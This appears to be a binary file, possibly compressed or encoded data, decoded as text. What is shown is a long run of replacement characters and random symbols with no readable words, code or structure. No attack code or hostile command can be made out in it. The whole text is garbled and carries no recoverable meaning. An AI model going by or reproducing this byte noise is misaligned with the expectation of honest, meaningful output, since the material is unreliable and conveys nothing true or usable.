OT�~�n�n��)�9+�yʤyI�d�V�l�]����&I��o�-j�����X/��0LV�>=�<��I����%�>�L�A���"�e᧟�g^���Xč ΢�V0gi�j3�$��1�%�x:�9��U�6^V�-54k8�b��i�KR�(�U���i�9,�!�H��m	�J#�u��y&O3E+�<1��Q�n��� ���k7ĨE��}�8
O�#�NJϷ�_�I��|�<en��q�ٶ�y������4�\��y����?�����������m��.��4%.�������r����8�r�u���;�sas��ח�~~a^3�ˌ����o����z�^_���Yx��
(����¶�L���ӂ��v=ض�8&T��p$�9}��d�<,����y#��fcN�sF��G-�(�����M8?���4��+���3G���L3"��v��b�(��m�r8~e���M��=*��0�Z��Q���V����N81[��pp�� �U�
y(�a�P#��כo��dN=E&HU١]��eu�x�@498 Rp�������fFq֪Fq'B/%��M������0��}�owz�0֏�����u�����I�A��#�$��-��m����B�@uR��z�wB/-(���B;�U0�[??��a��>C)��҅I���M��v��Ŕ���߭���Xn�+n�:�N_<B�x
f(n(����f	�F w��Q�9�����1O�K3sxZ�\�����R�tZJ$U.�ď�ս �b�C��R�A�e������}s(ޑU�����Xkm���p$3�f��sܡp�)���r���Ǜf��ofY�º�t��Q��zfP^��2e#�Pe��GI�U����2Ƅ͛��a�ܓ_���s��M��4�E�O�KM �N���!a%�Z����F�qD�'�<� ������ĉ�!?&;c����ϵZ��P0GG�;T0@�xV�V�����;����+��r�߫v,Ma�s7�Ԓ2��	���Nq���
7J���	���{1���T?7�
^�~�0y�0���6'��h��>8������1�[b��[e;o|�֜���瞮�����V5����F>�������y>9?QO`�o�"��{�{����_��}��K��oN� t�WO�<�4Y�k�2��{�l�л���q�)�]��o6��4<K\�J��
\����<��tD�̑k��S���Ϙ�QF�rZ���d���d���d`Tv�tue��a�����Zh����K|���f�������H�>T�,=H�ЊN��R5Ⱦ��t\/��❒0g�rJ�4���d�i��� �
�˳V���B���g�23ϙ��Ռ�lzA0�_.�* �xJ�c��U��*LYȓ��b�Z�U�X�����	��"S���Xsnp�9RD����ip̘�������cʏ:�9[4Q"B��U�G�R��Mw�AՂ9��Q�GdӘ߃�um�GZc>��c�������j�������������3���X�XCΤ)[U"��___Дx���x��m;�����d���X߿��;>|���ݼ��=g�&n���g���:Ϭ�b���y]�r�~A�b�믿<3���?|`q��4%�xx�Ü)G�z�x-�9����f������|�1�3���v�I)��z^������ӧ'>���r1�~}���z%O�u������Q�)AN���+�����º.�Ξ3A�W�B���Rco���ɪ��0/ٝ��h��[,�&b),9���7����CC�X���ʺ�,�����#8")��
O���[���d�6�?���E�! ����3������m;��XA�-�^mN9������^��'Ji\s���#�.%����e�n��v��9��^���S* �"��m����z��[O?K������1hp�8z� ]�����CB����&��7�=e����o�M=�&� �I;NV��NI�6�@D=CX�wqm?x�OyȘ�+����:y�"��\1�3���>�6Ȥ)���'�I"�۔Sj�C:�p��������F�J�nn���b�}�$<e��=;;�'�N<V{�4�p�w���+/�{w��)����ϕU9���c�~�QW�������1Ue8/�5KoO��"�Jק���c���8���ߣG�CA���M>b�"?�
\��fU6gn��%�ck_O}�i�Ch�W�pR4�T`�v�c0>������8�Q�x.�$�����|#������`L�f��+��O%R=� �R:�f��1Oc]	�h�I(jktB(T����������?A���7puS�#���Br�sltgL�����L��?�k_�9�Ng��@��*�|��gU������Jaq�
�K��v_�B��J��rw������6hiM�����x��?�|�7����r^�v{7~�:�Ȝ���z���P����F��ʝ�j�lh+=˭7=?�m�������v����ފ���s�[c�F�U"�p���kW��ܱ=�)+�_K��W��h0����Ww(��%`�vAi)=���(�S(dŠ�
����r?��ς
�J3� � GAJ7�q�"���8��WT[Ǩ�3��C��\�9�~u���'t�h)��M����&�R��6�IP'{\29������������b��z1�2�7���Ĵd���˒X�և�)4���%-ڝ��a֕�HQ�Ǉ�i�-���+���g^����ĺ.,�b����<C���A��[��O�������ټH�}?(Gq�5m�QŜn,�yv��ñ�D����>:9�%�� ���V8l4*�1���|Z��0Hb�UK��Ra�q��QQ�:�Q�2E)I��1�	$19�$�4�
��+I��9�����zE�LQ�v����jd������\�>ry��ZH�J�r��9s}}�w�{3�Uy�,<��E�s�(��mGR�q��n;?��><^���~�2��䄑Y�w�r��<�B�������=>��nDp�8$�A�\fR����3�^�r���j��c;؏B�&r�����-��սP��m�6N��]��\b�#�lǁj!O��Vr6��՝ �b�k��l��QH�L�
S26�~�q������HɪRt�q�����S��4]���K�Í�@[������V�(����wr�->�Z��-r���Q�VmȀ�sۗ�J̍zK�
��$��/z��ɽ���7�D8*�4�1��t��� ��Hjخ""�o;IvD�U�8 �9�N�g��b�K6��r6wE�M�����d{ǵRC��ho�:,<x���?c�u�B��h����x�Z�E��W���g��S)��q��rUZ�є޳�Ua s&s5���vt(���y��$�����$<��4��g�|�0x3�*�a�XDxq� ��s�U��d�p� ל�%#���k�����]�,@r�i�w9�!���9�cf������i�U�Cm��SI��i��b��X�eR��qi�Y|l���㝆�a��몖2"jםrߠ_�X��w�e(��$�-B��k�q�������y4�@��o�ʪP�!B�V?&6�ŝa4��M���~��pt�2�X?���?*�s��Z�6?ﳨ�*�gg��$0�4�.N:QCL�!,��C��"`�;���X�Uiΐ���{#�U�6��Q���}�T���Z%��b����h�݀�j����6�i��j�7:�����S���7��$w�Oߝ�qi���}#����U��)w߽E~ݿ�n�������pRdTj��������Q��4<�_ֶq��{JN��7�Y�ǯ�I�o�Aڮ�w��oA���ևM�Qg�w�Z�s��"�~Ր?�ҮM}	E����y��ɍTk�:��RMY+{{49ͅ �k�(�95=Rs�fqrCi�������(F��E�{�LD�Tz��&+K)���aN���qXwƸ�G�k��%;ݶ�i���9Ҝ9j��������A�ʴ���u�Y/���3�q�4%!M�<'K q%M�yN,s&g��딽l`rn��t��aa}\��̱|��ߞ�y�n��Ð���m�����?|���?��Sʭ�B�����u��f�ls���s�-Y��b�He�^�����M�<
ZKK?���
�kU��9
����R���Geo�|j�C�s�(Zş�#�yB�C�zT�iA�Uwxz�Ⱥ>��n\_w��G)����?��?�ç��y����6���$aJ��g(�_�r�$I|��w<||�zۚí�B�0���n����O~��w\.��ӈK����e�$�[J0%�����K&��� ωe�yy�8�Ȓ,_��a���g���~O=��qE���ɹ��ZiC��˔����{�<5�xK�jʔ3s�(� ��/��]�3.���lh�R���L�0E�����6G�=���OQ�sh�2��8��)O�&qó�(��-�@�ĆF�8��+����9I��	��!����.�3 ��c���rՐ��0�'/����jgI�$T����)Ү��h��f�(ý\+�c�d���#�!�Pk��n�=`��]��f�	�2�L�;�]ϝ���n�*&������e��N�� �ۡ �)#�I8��2�ܠh�y>>��ȥxXi���L1���U-rP�i�S��൒,��=s�{���*|E����n<W��ru{��i�CL��R
�?�RtP����(��(,�.�a���� 8+`�vb�g�oB�ۈ*�)3����w�9~�J�E��H���Z�:AJ����3�V�Z)~�tV�i�j%����\+K��k�+a�Ec�>�� ��Ǟg]��,M�6�I��x��37�iT��،oCq�TYk�a K�1r�]+騀	#�Ѝ?�����F�s$Cd<��Յ��0��9��N�،9_ԇ���U�����l�*�,�y���z�c�����#Kb�ܧEz~�����J�mS=q&�8^��W�ϊ����U���M��B����
;��$�Q�*%��(��ڽ�i.��	��͖����ٽn���qI�2IOu��D�X���E��K�N�g���|�����*�v ���F��|�'UFs�����~}�����3���f�v܉�������1��Wn�߆�������(� �s�N�������P��'g���	�yj��bw�!d�Ј��*g�����uy=�����Ps��1�I�#�j�m��(��t���DE*����<���@��#�
4�K�O[Ѧ,Ԉ��q]KG�5�MG�  U[�����+�F�E[�"���X���]]�*G�ܬ�~���]�P�i�V��IiH�H	)��}U�����c�R��rN��L�+�|��bd��_g���d��_�DNf��dl蚳WC��7s4MT��/)P��:�x�*1������-'����l)���u?��پ[���A��6���Å~��4��n;��L�V�,���i5�#�/�޹�RE�y2c�8���I!S���#c�t�k�H>��0�}.G�*�i�-Y!��fA5C-��d��I�|BrN�̀*���.��X�Gd��n7��F�'�.8���r���`n��m�ؙ����$����v�|��~��Ǐ<==��?���m����4O� ;_~y�������z��ʾ�?j�ɪ;���۷dA���zp8y�N�(P�2�|�򊢬��2!�� VQb���ˍc��wO�u��̾������u�R��f���㶓g��'K	��c�'.�d�+�q_T���6J)@�,��娬3y��9tr�4�@Z��XR2ރ��偪�Ğ
��4M��$��)�H��=mە�ωZ�!�~��'F��@=��>p��9
���ypZ��v��>��ww��2d��ou���t p�1) �l�ǆP�J�S5MT
�6����؜u�n��������������7E��\.uCZzF<{bB�sj�l�ߺ�,r_>�7�������L~�L�~h�� �R�Q��7d@ղ���x+�c��P�B[o׎H��y�5KN��f;F�~V�����Wc��naP\U�x����dD���H��W,bi��
��.T���POy�G�yq�1*5_��q7�S�ӔyD�ݶsə��M���p0�A�5%voK�m��SUv����rq�YE(~��� �;����L8�b3̚6F�m@��+v6~:�]�8��ti�������/9s�&#�'2r���s#�����v���E��ϥpS��D�^DX���dQ�0�ce�m�{  ��#�$�9Q�j	Q�Q���/,}C�DxLp����C2~'�T�1'��慇��OE_���1ҽa�����z��}��^`L�v�Y��m�4��s#���d�l�
bظ�+UI�xeCk$�4���?�q� @N�q%U�А4~�x��8
�a��%���\=�b�M���.���a�A��F�~����{C���x|D�?���s���;��v����.N��ɛX��f���/vy�o�{?��o��c�|�v�8&�A�#C�x{��%�{��i��v�p;FN��y�)%&�}���/����e�O ����Š�
��/�!��!�rwh������y��ү��)�I"Z ��~�ڐ}39(z�΀�b�&���1��C��qD(���j���.�jN��dMwJ�dF�ɜ�{����R��j5�f�(�$��ƾ�97%X�k����43����k_��I}���7�) ��,6�[��G����y�X��yJ����ţ�y�yz|�ÇG�Wr6�0Hm�k36b��s��_98���圗}�P+��A��*�XqV2���M��������Ӝ�yh���&����h�#[*A�g�<M�p���='',���G�j��4M<�Y���^���zC�2�l�)Q���F9v��~C>|�ć�G����ze��<���P������_�yy��������H=7�l^���%������+�:���'n��_~yfZ&W��x��9�m��_^9�2O�y^��nHE�Gʩ��u�Jɦۼ�j�;Ʈ�u�49	���������a�����gO�8��#���_/��đ��iJ#7E�q/NH��p�<O\��z�}��ܜ���ia� ,ն�qJ[���6��՘�W�) ����jۭ*t���mM��#p~Α8Ќ����+R�~:+q�A����2�&�ېN�{�d8s���s��q�����1���I)���p�����ޢ��>�V��0��cdu��|C����>H�vq��U��n��S/['��h�w{3*�+��
�x��n-B�J�D@�z���|�Ɩ���<����=�_�V�+�����Pv
�	�R��]io��b�
V��G��U�V}E�B+5kN�ie�GnF}���������l����q�U�����J﹤�ةk����J�mb�C�U(
S��*�R�S�bāq%3J��
Ne���;��9����_�8v��+aȞ����
9Qgi�I�u�-�<��'�����E�/��{�r���p���WV��T�coFB����ִ*�8��ڴ�pȩ�b��3ɓH�K�Z)X>}D�7�h�M�`�ᨅ�4�J8�٣;�k�5���ca����eI#J���|(ڐ��}\��f\��vA�N&�i/�Y���`���.���V�F��'<�S^�@逭��E�$�h�}K	�E�t�@�癫jk�P�&�����M0����2�����q�lkS�D�9 �݉�7���ky�G�r��P"�;���{���%��s�{m|�{}��A��A@�> t�!DT�;%���r"�3Hf�,s��Ft��#��:Z��~��c��1�m���:��oE��6�!?*`����ޫ߯�����~獅��UqC3��J9L�DI��[�vV��P]��-���J���a���۝b�D<��y���~��R��3v'��a�a�yD�6+�)g�hIu�:�򂓠����۷+{�0'ӿD�W��G�4'�l9��VR��򨳵��;7v$�Ƃ$�^�c��qe�6�L�	�i��Pcw�Y�R����dN`D<7��JU��A���r���q��"�����M����,c�G�e�ȴx^�����ͣ#K遴A�G���������J�&
Tq��)
V�=R�dt�G����'G���sʬ��*�|jɓA�]��K1�|�X��R���zǆ��Q,����4��+Ǿ��O�<�۶���+߾�RK��|��?p����H���I�����z�������Ӆ��Ηo��,,٤������ka]g���k����U+΃�'�9[)�j�C���Q���:U-����/�efYW�q��ǆ��������Sf�,��l��ja��H2gK9v��ib˵��)OL9[zH�H�L93;:��U�X�ّH���Rp�1�:�B�6�F"����m?��(}�
�9Y�,��e9���
�wzz7�Ǘ�����iY)M.3�E��߅� [D<M�%Q�=�g�7���Xȑ64���_S�hP_[��_��I�
�~���|�)��(�w��\�r�	�F ��ej�
M�#�~s��bnpm�F���O���)
F���k��K ����{�WAv X�x$��=PJ
EC��>�r�����PFF��s�
�?K�/��L���|���arZZ.��7���� LPݚ*B�ҫ�"�!ԍƉ��=F�C)�H��"��?KN�(��m�Y��2Om$n�6�n7�����g�H�����הx��K�2B|�g������'�l���"��q)vU�ޅz`F�xT;�������)�[n��Y��^#�5)�ϕ���Z��Ui��U��Z1$��_ˈ������qX�<'�RȒ��j����Ӈ2�TkN�%�'m�����ʠ��Sg�FuC8�:T�q�H��֪|̉W�hǡ6ﮪ|[ËX�A�i��́��#��EĕnW�=�� jy� cʮĸ�G�b0��ѽ��u_|C�^���J)"�����XĞsqA��p��kn��	Yh���ڱ@��,tdĢ��ؤ��+��0���@9�8�&'5��1����1z�j7��D�`�� C�vV5��p��~D h��x�&K�<��s"DS��o���,4�>M��v�'�򽞮t6�߼w��Kx�����8齟��o�ʷ��{ŸJ����g#^P�L٨dݏ�x����h��s�)�y���ߴ�T��*4�]���޾RO���7����8O({ms1�V�"�hn��@0��$V����d�e�#����N���J��X��07�~����<�Pr>�C��0e��٣�
P��ﮓ,��h��9�`���l��zJ��+�(Rl�%�f
���2M�?%%K�T�� 	�1-j��Z��0��yΖ�$D]N���ƭV�c6��ly�9'T#gV�R��p��T��#Z���=J�՝Fu���D��Ԋ4�ƨ�{�i�K>��~ۦ���UC�=]���5��w?����_�."ə��yFnێ��v�[����JɌ��&u�u5.���-;���<}���+��4M<9Ҷ���?s}=x|4��b	��V/�+�u&)|{��]o�������?��/�����rY��O�K_����Wn�;��2�>��\7��`��!�D���q)��r�U��b����s�LSf^g�fi'�e1C��N<��_�_x���X���PdJl�ae�����4`����p������b��N9A�^�93��y"M6~)���OF�Z�]�P9q�P^�k�G��>V*��=�f��(���Q�v��Y���j'�(��f+����t�hG�C�t��v{V�Q
�Ҳ�s��1�/s�uc���|��D��o�Z����S�V�� �����U���x����"�i�BJ}�n��˚���V����12Z��d�r�{R8�3���F�N� z*6���0�m0��$�{�����D��U��U������pT38Liv�L�y�	9ݻ�|.p�h����CQ�څa<	&����1���:��(���d?�P�EM�����Qx̙ٝ-;^�(Ԝ	�L���)	E�ͅ�
�{(e����mXd��B�v��� �(u�9�x�rC�-���h�@�dU�a$�w~S,<+<�¢ʺ̬"^��`�	i�ނ1�?z?�X�ͯ� G|��z��r�U��K����_ �Wͫ:(�N�d��<R_%5ņL���&ad�g������U���� ���xF���tPQ�:o"��R����'췄9�&��=J>��H�� ��l}i��8�܉�l�A�}��1CL��d�W�t>�  Op>o�X�3 ����q̙L_���`�>(���>�V�=�Ȍ��@��mO��I����M���5�Ї��p���c;%�Do��9��xJD�~������,�&�Ƕ�wz�Y~��F(�6��0���S؞��}�.�F���ӽ�����X��������n�hLD��\�|����wc6hm��ug�E�c�k#�{�F�5��@=���Zv=%�����P���*N���Fq��9l����|���2�4|YZ�,9�yUZD�:	��-(������$���,��*RaI�̦�K)�9sY�%ɖ
i2�����՜����ɪ��8�D��Pe7��g�ө٫ �������n�E$0��R<;%c�_��tU�����ԃKQ��(�4�9ѪVw]�:��R�P�8���(��CDn�&>u��-����w9˺q���b,�>�#���Cә�pKj:�{�mp3ά�����p��0!�[��)''�򐙗��2%�%�=�L��N�˼�><��<���Ӻr�<P��|y0�cg�T��_����.��O?~�.-z}Y&�q�G%M�C�+����Ȕ����g�y���'7j�q��K�/~y5=�R�\f�}g]��߶b��d�xrr�HJ�i��j�$#a܏ʺf&�|}�62�m?,�s��8�U��ͧù���m���H�q�NRbY&�d���C��o��\Z+�l�
n�U���,�b������)L�a+ګV@�\�N+7d]��?�@��#�J���ug��
T��}�����?�pH������~=�W����m��i =},�4Ω��2خy���+	@	�nn���6���h��2�EN��;�,~ ����S�ᔓ�
๱m�����G��;�u�W�d�m��SR24@��;�W�6*����c3N��G	�+ơ�H���/~�	�����pŌ��ﱪ)o7���g���.=zZ|�5x�vx��ƾ�ݘ����؆�H-��"d��ZIX9�3 7:Y�B�Q��6�ϥP��a6VHŌ�����Z�"On\�s�Z&���d9�bU���+a��j�Fy�(�]u�����-}�:A
������pØ��У��u�G gU��Z�x*���J����8%����،��p Ed���bAf*�y%��x��)u;�j)��#�mm�q�#R	����x%+FҸE�G="z6c��)%����?`�p[cZ��X��Q�$�W9G�GF�{�J�H��
�1V�#���p#@C���)���u���k��\0�]�r�ѱ�ܴ����I�!AY��7��0��V�Ӣ	_�(�2�Q	dI\�tG�?�{D��\�5��'(W�!��S&��q�����}��Cǆ�Q�����ҏ�P���'"��>�|���=ο��q�k�}�+��������ޱ9�5>������?K�vD`��o6G����x���艏�wPG�B��a�s�tdVW�N��м��qP8Zn���a;�ڬ�_�����mkE/=Ժ;�X^o��r�Q�'ds{醺zz���Z;"�䨱N��.Q��CmJ�b:Kr=G��"4���M���Ԅ"9[��0I�dw�`��*�JbΉ�r�8*��b�zo�QM��	���aeNB����K�<FԊ8���%m.������&IHj�[c&;�u(�n}�9��\��s��$��<:�����a��r۸��uBR���ebY�� �P��TK+�̔)�ZJ�dx�Z
e7�B.�"��4��� �q_�JB�.`�!�p���CC�����U��d�nu5�Q���2�2C/a�L?O$��A�#Pż�JT�={J��L��brl�Lˌ�_�������O�1-+�j��r��9�����z����#?>2�r��)3M`(�Sk�ɩ�8l������?��3?|����]����Bُ&C�u������	hɉr�T���B,�++6Gk�V�l-�׍ݝJx�8{��V�/�v�.+��eZ ����j胜U+�(̞�_K1��y��Rj+cؐ̾Me/�w��I_���r^W$e����A84̡��'1i(��jr^h^V#����M�_K���|��-Β�l��R�(��xfE��;"d��y��N�b�����`ok��^=�6�ւ�ix�}ѐ���T�6��Q������j����cppW���y
}���P�|���A��[<����x$:雿�qS�MMↂ�y�`��繐l��H�(Bc���5�d����/Xd�P3�&ޛ7RE�w�	v����櫘1��4�_u8=n��F0�ZR�d6eǺ1SI�۰�Y����q���:M�ĳ�C7�ļ��`�Ɗ��6���tɅY�ƢYRb�2��T9\`9�9*TY|�6���U��PzFGmP�Aml�|�:�7�e��c���̜s�q,����	1���4��h����4�=��}'e���1��j���d��ٳ��PC�4x�tGK7L])�p�<�eŔ��t������(�h��Jʉ{`�<�ʫA�4�U�䃤�������(��s3�}G��*o�"^!�!e�B�\c���~j�
�}uA��r���I`�Q[w��s�>�Nc;�ϗ8�$�P	i?h��Az�~<�`����V^�rS�Y����������Ж���`}�Y�.>ۏM�����9}�����F�����_����}��u}��^r��,�h���0v��u��7~ӗ��.�m;�e������f��Wm.��۝�ؾR�+{�k����KʠXtԯ�5,���kc1*t�BM�TǞ���T��4l�]l?Q4o�d��^�P�l%�s�!P"�R+8�X�^ew���Y��jKGsD����Qq�)'��
�)
CJ�J^f�9Q��������,�A��W�mo�UeZf.�Da]g�%7y��y�bV�Ĕ2�/�0yE�@Q���`��G�2�ٸ|��X�@��ia^fҔ@��y��W�<1-3�<'a�B���Wf
��~�������W��򙗯_���n7�8�E�J��n;��I�L����b�'Hb�����:S"MF�4Ƿ k��N��r���Q"[�}D�U���I��Cj�� ���Č5�fV�;�¶o\�}�(���G��!����b�i�?���_�,3����y�ȢL�d��,P*��K�9���Q�������x��s�|������������?~A��)�T/��'�m/���R���m;�,�ӅT9�B�ܚ2)��#�#`�2O���a����+�\o��%��$^�P�k1��D+�q}is@���˲�2wa<������N�愂Q9֛��Ѱ%���!��ϧѠ�.�߳�u<U$���(��4���B�>羓����_ꄡ�T�pXu'B�Xg���x��I~�7� �6�v����_Β������qK{�dmVEk����~��|#�4��-���!d�ٶ�G
5�$��h<��	�}��<U�oH�/ �0J,�<Չ}�I�z^T8T�؏Q���P@{'�
���ޯ'EZ<���lb��Gw
��*_9G�lx#�/$�q�j��JOr�s�����|�Ii���y\�3ņ���c.ȩ\822VjL莇�++��J��,`�{�Ⴔ1�n�v�1�j��³���~�Fx8z����Ԑ��N�PZ�qL�1"�s3^�b�����՟�͘� �)��R��]��r�҈�Dzy�I:#�0��0�d��L�w"�5�E�,�+�6f7:�'��t����l45��h _V�>iWS�� ��T�Um$v�G����=�VK6��<�n#1:F��k��8�F�HD�������]�cD=�ƾ�8��:���ֈ0��'��J��ش2���2���ω�D���?-��
^[�E�	�s"x ��<�~��>���U����xl����}��9;��w�$`�}'�q�������D���Xp��]���?����s���{��;}s�}��wM����]���[d�s~hAoa+��F��Y��E����u�N�7�sF�oo]��}O�#B��F���ؾll\'�WD�z�S�߇,�N��d��R�5c�1L[�c_�v�G����;�vg���8�] "�v��(}�e�GJD'�������s��ʸ?잦��q�so�s\v�9k)���6"�/)Q�j��B���+�)	y2��"����jƇT�Fl�F1�<1��,�d���b���|��#���E����QK���#�jm��]jR.j��2:���V���yi�cߑl���9!y!gO�KSwVQ)��$98v8��<�"nH�cؙ�	J��?JVi&�5(,�;���.:;��|f�w������Ŗ�s��dH� �l�R���V;�f��'m5�!���U�X:h�2���9\@��U�d�˓1�������'e�}���g�}{廏|��D`(�$l�AN�Ċ́m�ٶ�m/l�N�����əo_�������?��m/̋��[��X狕Md�f��U��u��-�r"/3�8,J_���)S�´d.��ĉ��
�<Q�9IV�������V�]�Yg���-��0���A&!OF�WJe�,%��?��{쇓�YJ@���q^aZ$�֌�!T�0;�:�����|tCKh'C���Rj�۾Vw`�5�R���u����
�3BjC�Q^Jm�(�q�TD����Jߞ]a�hs��jh*��?���}=���+�K�~\�N���[��"���6���7�:����2v}���0�CCH���K{W��U�`.��&&���-��&T�y4Nq3lR��c�9��אS�O!�O֦T��C�Oʎx4�W�3F"&����'�0��l�t]�xthXF{�:$8��Q����x�I�k:��y�!%�^���U �)2ş�u?,��GP�h
iDt�a�7U�GN\SbR�?��\J�z�1�1�T��V��EM#u�j7꣯�C6t&������q#C��xc��}�|&5$b���� ���V�=�x��"�X����3�Z2a��RK1�$̡�����&���,�Sf���Fdg�>�M�P�\嶬�92@�Ռt�a囄b�q�SU/%)=�Ͷ��,3b<j��,��~��&|}�`\J�q|�N���G���oJ���0�����`T�
��Z�ȚU����ϫ�=vWɞ�#,���)�mĽ6�T���m��o�ϟ�	Yl���Qp���%���N�;Ǎ���pC�����?:Y$J���Ɛ�]s���=޾mc!a��<ο�>���1��?{����}��w޷�Ba����{Kj����_���v,�fk���/�gzۃ��kA8gd��dB���jm,Ӑ�k��!�n����O���MO�S�K�������T5gG�>��s8<�!Yh�?�I�E�Z�2�۠�H�H�h�z��hy�v[�f�i�#߾57��,�6>�7����`�_O�K	���Ć9A^�()�"s"��� p�����y��$X&܈hS���f�Xt�&#x�>��玚�~���u�R��a6ew�W�h2�0�L^�˅����V.�l�g)�;�x^f�2��M畨JP͑�<e��^7��Zv�
� �ؕRlOo\�-�X'�Y��G���8�� 7�m~�Fa3�����f�m�����鸪�Z|���"�Up��箛'q�=��DI�N-���y�Iyb^V�˥�:B?����r�m|{y��}z��wH��}�K�5���v�[�������/����?��yJ���3$ص����qT��x�m�S���~E�aͬ�uc����J���$B���x�Ks|����.����ʔ,tX�׮�a�{'��ϯW�}}����Xl�
J�t���v�~{�ⰴ�e]��S������u����z3g�4Y�G��k-e��h{����Ȱ)b�D��'��4���Վ0�>���@�2����}���;���ڪTž���F��w�WG����Ԑ�'���1���s�~-s��m������\]P��?>�]���Q5�:�D�"����6��(�7�4�!��sD��S�^��ɨo(�"��3�Q5D&T��1g�V�'�����ݑ�׭�j�f�Xi��eRU+%Q&�J��lJ�_�h/�w�g����eL���g�Zj(��ЋXY����(s��G��E�h��Q+{)��գԡ茚����r=Ͱ�'=�S��{��%Y�/t�z;�pi���|b�ȅV僨C��PΥ�k�A�a�I��f���Vf���J;dzB��^����[C'��5$��]���B�ʨjL8�Ռ��<�cH #�3C�|[�օc#Ή�M���<����Ẁ^U9F��c��ð���̌�m�ß+��	�R)���r�d,С�k'�Zk��6bB%R�F���� �X*���� ���~�w����_��3i��2�0K�>��b��~5���j�$�ʤ�Q�9p[�W�X���:Jw�5�=�a -��E;�ld�k#"�u}%��+>�pUW�����'�Z��)I/!�w�3�u��iP�q_�x[��-��!��_��һ_�9��B����ڇ�wG�;��;XO�徥�-�	��ƺr����6�On���^;�g9_K����W0�����u��)���V�!�*o�������z{����~i.k��ڋ����N�F(f�+�����篻]f�Ҍ�C�8� '�j� Ҟ#��8��#�_d����Q�6wb¸��Z�8�@���B����E���kI���<�G7��z�dK-&���͑���^,���N�QX��u]�'+�����:'���a�e���W�;4�VVm\p�V"O�Pji
��c�s��s6C�Z=�Ɉ��̇�G�˅<�<==q�g�)��+S���=[rZ��?�f(H��7eW�V��nl7�)O�5�3�$���K����Ph��W��>�f��<��>s@9,?�;l�%T娔�"�&o`�����ü2ֱAp�sfΙ���t��埍}A���^�ߣ�F�7�"Y�<���#�}�`���l�</Ly������V`{�Q�
��H�.댢|�Z)T�~y��+�$�:OV�B{z�f���1�� *���)�5��Þ�x.�)S�u�,Sf���ju��yf���qP<="��V�N��>�������l�a�S����~�9����(�m� ���S&�iG��T	��Q��V�^�=c�f/�x��U��Hr"����9���De��#ɕz
͝0����uN�'@�y��r���0V'��r��m��p*�~/Ҟ��ʠI_�Sm��A|/Q����g�&����/D��CdF��b��)^y4��mu�5M��bѾ�����9a����V@k���s��8��HZ^���z�����O!�^��M6�cT��8x���Ɠ�,J΅��/��bm�Gޢ���DL�:+���Q��ը\�1���]��20HUR��>*��K��X���E{��y��କ�Jv����9���+����`���R]�=G�H��RH��rn���ϴ��%ʹ���?�O /ʻ�Z��a��+��E���՜���2��m|����t����3rܡ�����9e�`��j��Bb�\S�{�+�"�3�!%W��)+�'g7��� "�b�}��9�0��/�V{� �ÕSa�_���JAXH7�C�1�'��wg����9F'I��0���8P?v��L�F�+*�ə��9��.���Ԡ���ku8��o@M��Vz�`N���Þr<���u2|�s����X�a�Ǝ�?�sw�Ǐ��w��.p�#��k5O�Ю���@pe��ĈgoH��W����#n�w��/���g�F��k��������K�y�w�����i�mZ�����Ȼ�ӏ����|�+�z�={;��"��~��1�% ��(7([�eb8�e��ɫ� B';�m�(������id����i�9j�2��,��t�D�矆2�{"`�v����6��jok6�cm9��2��,m�[�h��0�:������8?���p
y �duǜ#�$�{��8'�}�M�!�JB,����9yF�z`�^� Vw��Dv<���+�f�tGV ��Y����\1��)�f��}�j����@��tGx�=g�e��i��qe}�pY֙ǧ�����?<���#뺰L)e�5�V��p���A�
Sά�LJ�<���ܸ��u&��л4e� i&��K>3���� n����&ӥk1 �uD�Zl��P�Bhl�v����h���>�45"A�1�9�����u����d���Ɍ�%YE�u%͖XYk��q�6��
�ם۾Sn;z�ǙO?>���/������a�����^Y�L-��3���.�2�0�&85��� ��J�d[�5�8e���>O	�)5h�Ɍf1Ⱦ�h�b�I�*�zTW�bD�$H��l~�)3M�9a�5�J��8��\I��,�(�nFt9�L�oV�1�ک��@��{�rN��b�z�f�����z(�	E�:����J.�j�h���z��%\�3i�h���@ �,�~Ͷg����l�Xoq�(GK-�0����{��^[�̑��o����g)}>�#���t��	�m_�&k绩��}:���{C��贜m�"�N�&����������Н���Vm�m���g�~����4��*��i���4*`r��ڻ���n[p"�jF��)󳘲������_��i�G�qn�(�ʇE�� 
7�^*�zQ2����fHd�K���cϡO��͋/�/�|�_�)S�	�/�zd��A5#�* (���s���C)�s�-Q��NL�]�JӉ�9<T��.����W�����G�s!A+8���a�!ը��oFpreGȢ,Ռ��!��D�� f��^��wTd�Q�5���X~�F�3�����=}��>�^Q� ��c�1�>6Uqc���	'U�3ARg9�91�ĭ^|�4�LNL�ap��H�F�(ٿ7��ȍ�
k���[|wmN1	b�}�b+f���T�*8,b��U�O$�$x=�Yl�SV��dT��RO�1���T%6o��3�YL���XE��hS�g>0r�iN�_ups-�	Tu. :�`��]o�,>�@N��<%-�fTI�Ň �����1��|��N��_Ϧ�����qz�7ޏG�o���a|�;��_G�9�~�:�C��h��迅�8t~�S��ѹ��{�ۼE�r>���2��ޓ������M�9LQu�XzZZ`6gl�6�o�خ��F��p~�)|�9)�c�(�،c��S�>�5�t��eo(�y�D;P�y��^�O�~����o��+YZ߄�"Ђ�k��}�)h��ͪ�X_O��Ʀ�M�k$���ٌ�(}�Q�f0f�*dq_A��m���d�\K]0#7[�}c�|� ���9��1�b5�JET�f����6��4��H%�Rm<����.�a���1�P�\+�PR�2�y2dF�K�F4��ϧɢ��6�u3��$����Ge��6�4y�1������l$�����Y����7��SA�T��U���VM!�_����݉�:y褒�I}oOB���W�څ����iN'珈��	kw$�>&)%��~��JZ��՞k���z@����pl�[�����J�]_w��p������u�t����aBr���ZU*�ٞ��U���ӊVe��0e&M>6/cX?�<3�$�2������ʔ'�i���E�U�8��n��je#k�ܶ�A�E�Zj���g@�o�%"JNh�痫U1x�PՈ��nA�y����@^/,�E��$.�l�y��r��1��2͆8��hi$���ֶj8z$E�u�;I$�7ie͉e�(R�B����7������!� #����G%er�>�	uP�"����m��vݔ��c
